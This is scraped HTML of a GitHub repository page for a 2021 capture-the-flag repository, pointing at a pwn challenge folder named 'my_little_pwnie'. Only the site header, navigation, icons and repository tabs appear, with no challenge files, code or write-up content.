<meta name="octolytics-dimension-user_id" content="32216452" /><meta name="octolytics-dimension-user_login" content="kam1tsur3" /><meta name="octolytics-dimension-repository_id" content="328184763" /><meta name="octolytics-dimension-repository_nwo" content="kam1tsur3/2021_CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="328184763" /><meta name="octolytics-dimension-repository_network_root_nwo" content="kam1tsur3/2021_CTF" />
<link rel="canonical" href="https://github.com/kam1tsur3/2021_CTF/tree/master/omh/pwn/my_little_pwnie" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="328184763" data-scoped-search-url="/kam1tsur3/2021_CTF/search" data-owner-scoped-search-url="/users/kam1tsur3/search" data-unscoped-search-url="/search" action="/kam1tsur3/2021_CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="9H2KvH7igNRKixFidma7CS2XZbtJHakVfwD9DqW2Xx86P8Cf86bvQhEbrjylFNKCG4SvCH6IaCDTxzF2VNwFeg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> kam1tsur3 </span> <span>/</span> 2021_CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
